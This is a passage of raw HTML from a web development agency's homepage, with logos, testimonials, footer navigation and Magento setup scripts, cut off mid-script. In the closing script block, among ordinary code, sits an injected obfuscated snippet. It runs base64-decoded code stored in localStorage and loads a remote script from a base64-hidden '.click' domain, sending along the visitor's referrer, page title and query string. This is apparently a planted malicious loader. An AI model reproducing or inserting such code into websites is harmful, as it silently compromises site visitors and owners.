        <a href="/shopware" class="ox-brand__link"><img src="https://www.frontlinedev.com/media/bandsresized/wysiwyg/brands/shopware_178_140.png" data-original="https://www.frontlinedev.com/media/bandsresized/wysiwyg/brands/shopware_178_140.png" alt="Shopware" width="178" height="140" class="ox-brand-slider__image"></a>
      </div>
      <div class="ox-brand__item brand-38">
        <a href="/magento-1-legacy-openmage" class="ox-brand__link"><img src="https://www.frontlinedev.com/media/bandsresized/wysiwyg/brands/openmage_178_140.png" data-original="https://www.frontlinedev.com/media/bandsresized/wysiwyg/brands/openmage_178_140.png" alt="Open Mage" width="178" height="140" class="ox-brand-slider__image"></a>
      </div>
      <div class="ox-brand__item brand-42">
        <a href="/website-services" class="ox-brand__link"><img src="https://www.frontlinedev.com/media/bandsresized/wysiwyg/brands/php_178_140.png" data-original="https://www.frontlinedev.com/media/bandsresized/wysiwyg/brands/php_178_140.png" alt="PHP" width="178" height="140" class="ox-brand-slider__image"></a>
      </div>
      <div class="ox-brand__item brand-39">
        <a href="/website-services" class="ox-brand__link"><img src="https://www.frontlinedev.com/media/bandsresized/wysiwyg/brands/css3_178_140.png" data-original="https://www.frontlinedev.com/media/bandsresized/wysiwyg/brands/css3_178_140.png" alt="CSS 3" width="178" height="140" class="ox-brand-slider__image"></a>
      </div>
      <div class="ox-brand__item brand-40">
        <a href="/website-services" class="ox-brand__link"><img src="https://www.frontlinedev.com/media/bandsresized/wysiwyg/brands/html5_178_140.png" data-original="https://www.frontlinedev.com/media/bandsresized/wysiwyg/brands/html5_178_140.png" alt="HTML 5" width="178" height="140" class="ox-brand-slider__image"></a>
      </div>
      <div class="ox-brand__item brand-41">
        <a href="/website-services" class="ox-brand__link"><img src="https://www.frontlinedev.com/media/bandsresized/wysiwyg/brands/javascript_178_140.png" data-original="https://www.frontlinedev.com/media/bandsresized/wysiwyg/brands/javascript_178_140.png" alt="Javascript" width="178" height="140" class="ox-brand-slider__image"></a>
      </div>
    </div>
</div>
<div class="spacer-small">&nbsp;</div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><!-- Testimonials -->
<div class="a-center fullwidth-background-block">
<div class="spacer-small hide-on-mobile">&nbsp;</div>
<div class="spacer-medium">&nbsp;</div>
<div class="ox-max-width-600">
    <h1>What <br><em class="hightlighted-text lower">Clients</em> Say</h1>
    <div class="a-center owl-carousel" data-role="product-owlCarousel" data-mage-init='{"OXowlCarousel":{"margin":0,"loop":false,"dots":true,"nav":false,"items":2,"autoplay":false,"autoplayTimeout":5000,"autoplayHoverPause":false,"lazyLoad":true,"rewind":true,"responsive":{"0":{"items":1},"640":{"items":1},"1025":{"items":1},"1160":{"items":1}}}}'>
        <div class="d-inline-block">            
            <p class="big-text">They transformed our website into a seamless shopping experience. Their dedication to site speed and functionality improved our online business. We're thrilled!</p>
            <div class="testimonial-name">
            <span>Laura D</span>
            <span>Vice President & Registered Dietitian</span>
            <span><em>INFINIT NUTRITION</em></span>
            </div>
        </div>
        <div class="d-inline-block">            
            <p class="big-text">They created a stunning website for our athlete focused online store. Their attention to detail and creative solutions were invaluable. We're grateful for their exceptional service</p>
            <div class="testimonial-name">
            <span>Michael F</span>
            <span>President & CEO</span>
            <span><em>INFINIT NUTRITION</em></span>
            </div>
        </div>
    </div>
</div>
<div class="spacer-big">&nbsp;</div>
</div></div></div></div></main><a href="#" id="toTop"><span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "></polygon></svg></span><small>To Top</small></a>
<div class="above_footer_block">	<div class="above-footer-content">
		<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div style="background:#B6358A">
    <div class="container">
        <div class="row centered-iblocks -stretch" style="min-height: 134px;">
            <div class="iblock">
                <div class="icon-wrapper">
                    <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;752&#x20;752&quot;&#x20;width&#x3D;&quot;752&quot;&#x20;height&#x3D;&quot;752&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.frontlinedev.com/media/wysiwyg/footer/us-flag-icon.png" width="752" height="752" alt="U.S. Flag icon" style="max-width: 120px;">
                </div>
                <div class="content-wrapper">
                    <h6 class="no-margin" style="letter-spacing:0; color: #ffffff;">100% Veteran <br>Owned & Operated</h6>
                </div>
            </div>
            <div class="iblock">
                <div class="icon-wrapper">
                    <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;752&#x20;752&quot;&#x20;width&#x3D;&quot;752&quot;&#x20;height&#x3D;&quot;752&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.frontlinedev.com/media/wysiwyg/footer/united-states-icon.png" width="752" height="752" alt="United States icon" style="max-width: 120px;">
                </div>
                <div class="content-wrapper">
                    <h6 class="no-margin" style="letter-spacing:0; color: #ffffff;">100% On-Shore <br>Development & Support</h6>
                </div>
            </div>
            <div class="iblock">
                <div class="icon-wrapper">
                    <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;752&#x20;752&quot;&#x20;width&#x3D;&quot;752&quot;&#x20;height&#x3D;&quot;752&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.frontlinedev.com/media/wysiwyg/footer/sba-logo-icon.png" width="752" height="752" alt="U.S. Small Business Administration icon" style="max-width: 120px;">
                </div>
                <div class="content-wrapper">
                    <h6 class="no-margin" style="letter-spacing:0; color: #ffffff;">Service-Disabled Veteran <br>Owned Small Business</h6>
                </div>
            </div>
        </div>
    </div>
</div></div><!-- @BLOCK@_53 -->	</div>	
	<div class="above-footer-banner banner-columns-1">
					<div class="container banner-wrap">
				<h5>Founded in 2017 <span class="at-highlight">FRONT LINE DEV</span> helps businesses grow their e-commerce</h5>		
			</div>
			</div>
</div><footer class="page-footer"><div class="footer content">	<div class="footer-block-content">
		<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="row">
    <div class="spacer-small">&nbsp;</div>
<div class=col-lg-4">
<div class="container">
    <div class="row">
        <div class="col-sm-6 col-lg-12">
            <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;188&#x20;200&quot;&#x20;width&#x3D;&quot;188&quot;&#x20;height&#x3D;&quot;200&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.frontlinedev.com/media/wysiwyg/logos/Frontlinedev-png-black-accent_small-wide.png" width="188" height="200" alt="Front Line Dev Logo" style="margin-top: -24px;"/>
            <div class="spacer-small">&nbsp;</div>
        </div>
        <div class="col-sm-6 col-lg-12">
        <h6>we are social!</h6>
        <div style="margin-left:-10px;">	<style>#ox_socialicons_2.athlete2-social-icons > a.athlete2-social-icon:not(:hover){color: #333333}
#ox_socialicons_2.athlete2-social-icons > a.athlete2-social-icon:hover{background: #cfee10}</style>	<div id="ox_socialicons_2" class="athlete2-social-icons">
							<a href="https://www.facebook.com/frontlinedevs/" class="athlete2-social-icon athlete2-icon-facebook" target="_blank"><span>facebook</span></a>
							<a href="https://www.linkedin.com/company/front-line-dev" class="athlete2-social-icon athlete2-icon-linkedin" target="_blank"><span>linkedin</span></a>
			</div>
</div>
        </div>
    </div>
    <div class="spacer-small">&nbsp;</div>
</div>
</div>

<div class="col-lg-8">
<h3>Unleash Your E-Commerce Potential: Experience the Difference with Our Agency's Services</h3>
    <div class="spacer-medium">&nbsp;</div>
<div class="row">
<div class="col-sm-6 col-md-4">
<h6>What We Do</h6>
		<ul style="line-height: 30px;">
			<li><a href="/certified-government-contracts" title="Government Contracts">Government Contracts</a></li>
			<li><a href="/website-services" title="Website Services">Website Services</a></li>
			<li><a href="/extensions-apps-plugins" title="Extensions/Apps/Plugins">Extensions/Apps/Plugins</a></li>
			<li><a href="/e-commerce" title="E-commerce">E-commerce</a></li>
		</ul>
</div>
<div class="col-sm-6 col-md-4">
<h6>About Front Line Dev</h6>
		<ul style="line-height: 30px;">
			<li><a href="/about-us" title="About Front Line Dev">About Us</a></li>
			<li><a href="/our-work" title="Our Website Work">Our Work</a></li>
			<li><a href="/contact" title="Contact Front Line Dev">Contact Us</a></li>
			<li><a href="/capability-statement" title="Capability Statement - Front Line Dev" target="_blank">Capability Statement</a></li>
			<li><a href="/sustainability" title="Company Mission & Sustainability">Company Mission & Sustainability</a></li>
		</ul>
</div>
<div class="col-sm-6 col-md-3">
<h6>Our Services</h6>
		<ul style="line-height: 30px;">
			<li><a href="/user-experience-ui-ux-responsive-web-design-rwd">UI/UX + RWD</a></li>
			<li><a href="/website-hosting" title="Website Hosting">Website Hosting</a></li>
			<li><a href="/search-engine-optimization-seo" title="Search Engine Optimization">SEO</a></li>
			<li><a href="/3rd-party-integrations" title="3rd Party Integrations">3rd Party Integrations</a></li>
			<li><a href="/website-audit-and-report" title="Security Audit">Security Audit</a></li>
			<li><a href="/analytics-reports-data-analysis" title="Analytics, Reports & Data Analysis">Analytics, Reports & Data Analysis</a></li>
			<li><a href="/ada-compliance-scanning-reporting-updates" title="ADA Compliance">ADA Compliance</a></li>
			<li><a href="/website-maintenance-on-going-support" title="Website Maintenance and On-going Support">Website Maintenance / On-going Support</a></li>
		</ul>
</div>
</div>
</div>
</div></div><!-- @BLOCK@_51 -->		
			</div>
	</div>		<div class="copyright-footer">
			<div class="container">
				<div class="row">
					<div class="col-12 col-md-6">
						<small class="copyright">
							<span>© 2024 Front Line Dev LLC. All Rights Reserved.</span>
						</small>
					</div>
					<div class="col-12 col-md-6 copyright-right">
						<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;244&#x20;23&quot;&#x20;width&#x3D;&quot;244&quot;&#x20;height&#x3D;&quot;23&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.frontlinedev.com/media/athlete2/Demos/default/cc_icons.png" width="244" height="23" alt="" /></div><!-- @BLOCK@_52 -->					</div>
				</div>
			</div>
		</div>
	</footer>
<link rel="stylesheet" href="https://www.frontlinedev.com/static/frontend/FLD/site/en_US/Olegnax_MegaMenu/css/perfect-scrollbar.min.css" media="print" onload="this.media='all'">

<noscript><link rel="stylesheet" href="https://www.frontlinedev.com/static/frontend/FLD/site/en_US/Olegnax_MegaMenu/css/perfect-scrollbar.min.css"></noscript>
<div id="ox_quickview_wrapper" style="display:none"><div class="ox_quickview-preloader" data-role="loader"></div><div class="ox-overlay-close-btn"><span></span></div></div>
<div data-move-mobile="filtersslideout" data-role="OXmodal"
             data-mage-init='{"OXmodal":{
                "triggerTarget":".filters-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"positionSlideout": "left",
				"hoverOpen": true,
				"type": "slideout",
				"htmlClass":"ox-fixed"
			}}'><!-- filters --></div>
</div><div class="ox-newsletter-modal__container -fullwidth inputs-style--normal -content-h-center -content-v-center -form-one-line" style="display: none">
    	<div class="col -content">
		<div class="inner">
            <h6>welcome to our new site</h6>
<p class="h1" style="line-height: 1;">Need <br>our <br>help?</p>
<a href="/contact" class="button secondary medium" data-role="closeBtn">contact us</a>
<div class="spacer-small hide-on-s"></div>		</div>
	</div>
</div>
<div class="ox-newsletter-modal__overlay"></div>
<!--suppress JSValidateTypes, JSPotentiallyInvalidUsageOfThis -->
<style>.modal-popup.ox-newsletter-modal{width: 494px} @media only screen and (min-width: 640px){ .modal-popup.ox-newsletter-modal .modal-inner-wrap{ height: 546px}}@media only screen and (max-width: 639px){ .modal-popup.ox-newsletter-modal{width: 296px}}.ox-newsletter-modal .inner{ padding: 130px} @media only screen and (max-width: 639px){ .ox-newsletter-modal .inner{ padding: 60px}}.modal-popup.ox-newsletter-modal .modal-inner-wrap{ background-color: rgb(207, 238, 16)} .modal-popup.ox-newsletter-modal .modal-inner-wrap{ background-image: url('https://www.frontlinedev.com/media/ox_newsletter_popup/default/popup-background.jpg'); background-position: left top; background-repeat: no-repeat; background-size: cover;}</style><div class="ox-modals__holder"></div>

    <script>var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.frontlinedev.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.frontlinedev.com\u002Fstatic\u002Ffrontend\u002FFLD\u002Fsite\u002Fen_US'
    };
var OX_MOBILE = 0,
        OX_PHOTOSWIPE = 1,
        OX_CATALOG_AJAX = 1,
        OX_WAYPOINTS = 1,
        OX_OWL_DISABLE = 0,
    	OX_OWL_OBS_DISABLE = false;</script><script  type="text/javascript"  src="https://www.frontlinedev.com/static/frontend/FLD/site/en_US/requirejs/require.js"></script><script  type="text/javascript"  src="https://www.frontlinedev.com/static/frontend/FLD/site/en_US/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://www.frontlinedev.com/static/frontend/FLD/site/en_US/requirejs-config.js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=G-8707WC6RG7"></script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">{"*":{"Magento_GoogleGtag\/js\/google-analytics":{"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-8707WC6RG7"},"ordersTrackingData":[],"googleAnalyticsAvailable":true},"Magento_PageCache\/js\/form-key-provider":{"isPaginationCacheEnabled":0},"Magento_PageBuilder\/js\/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4","arrows":true,"dots":true},"continuous":{"slidesToShow":"3"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"1","arrows":false,"dots":true}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"1","arrows":false,"dots":true},"continuous":{"slidesToShow":"1"}}}}}},"cookieStatus":[],"mage\/cookies":{"expires":null,"path":"\/","domain":".www.frontlinedev.com","secure":true,"lifetime":"3600"},"Magento_Ui\/js\/core\/app":{"components":{"customer":{"component":"Magento_Customer\/js\/view\/customer"},"wishlist":{"component":"Magento_Wishlist\/js\/view\/wishlist"},"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"},"messages":{"component":"Magento_Theme\/js\/view\/messages"},"storage-manager":{"component":"Magento_Catalog\/js\/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.frontlinedev.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.frontlinedev.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.frontlinedev.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.frontlinedev.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}},"Magento_Ui\/js\/block-loader":"https:\/\/www.frontlinedev.com\/static\/frontend\/FLD\/site\/en_US\/images\/loader-1.gif","Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/www.frontlinedev.com\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]},"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/www.frontlinedev.com\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/www.frontlinedev.com\/customer\/account\/updateSession\/"},"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":"1"}}}}},"ox-waypoints-init":[]},"[data-block='minicart']":{"Magento_Ui\/js\/core\/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"#authenticationPopup":{"Magento_Ui\/js\/core\/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}},"body":{"pageCache":{"url":"https:\/\/www.frontlinedev.com\/page_cache\/block\/render\/","handles":["default","cms_index_index","cms_page_view","cms_index_index_id_home","olegnax_athlete2_header_search_args"],"originalRequest":{"route":"cms","controller":"index","action":"index","uri":"\/"},"versionCookieName":"private_content_version"}},"[data-role=tocart-form], .form.map.checkout":{"catalogAddToCart":{"product_sku":"custom-extension-magento-2-commerce-commerce-cloud-open-source"}}}</script><script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8707WC6RG7');
window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });
require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.frontlinedev.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.frontlinedev.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
window.checkout = {"shoppingCartUrl":"https:\/\/www.frontlinedev.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.frontlinedev.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.frontlinedev.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.frontlinedev.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.frontlinedev.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.frontlinedev.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.frontlinedev.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768966672}}};
window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.frontlinedev.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.frontlinedev.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.frontlinedev.com\/","customerLoginUrl":"https:\/\/www.frontlinedev.com\/customer\/ajax\/login\/"};
prodImageContainers = document.querySelectorAll(".product-image-container-37");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "489px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-37  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
};
prodImageContainers = document.querySelectorAll(".product-image-container-36");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "489px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-36  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
};
prodImageContainers = document.querySelectorAll(".product-image-container-35");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "489px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-35  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
};
prodImageContainers = document.querySelectorAll(".product-image-container-24");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "489px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-24  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
};
(function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}());
require(['magezonBuilder']);
!function(){function a(){this.settings={src:"data-original",srcset:"data-originalset",selector:".lazy",selectorClass:"lazy",loadClass:"lazy-loader",loadEvent:"lazyLoaded.oxlazy",root:null,rootMargin:"0px",threshold:0,debouncer:500},this.images=document.querySelectorAll(this.settings.selector),this.observer=null;let a=this;this.load=e=>{let b=e.target,c=b.parentElement;if(b.src==b.getAttribute(this.settings.src)){b.classList.remove(a.settings.selectorClass),c.classList.remove(a.settings.loadClass);let d=c.closest(".product-item-photo");d&&d.classList.remove(a.settings.loadClass),b.dispatchEvent(new Event(a.settings.loadEvent)),this.observer&&this.observer.unobserve(b)}},this.destroy=()=>{this.observer.disconnect()},this.oldLoadImages=()=>{if(!this.settings)return;let b=function(a,b){var c;return function(){var d=this,e=arguments;clearTimeout(c),c=setTimeout(function(){a.apply(d,Array.prototype.slice.call(e))},b)}};window.addEventListener("scroll",b(a.oldInit,a.settings.debouncer)),window.addEventListener("resize",b(a.oldInit,a.settings.debouncer)),a.oldInit()},this.oldInit=()=>{let b=window.visualViewport?window.visualViewport.height:window.innerHeight;Array.prototype.forEach.call(this.images,function(d){if(d.classList.contains(a.settings.selectorClass)){let c=d.getBoundingClientRect();c.top!=c.bottom&&0<c.bottom&&b>c.top&&a.applyImage(d)}})},this.applyImage=b=>{let 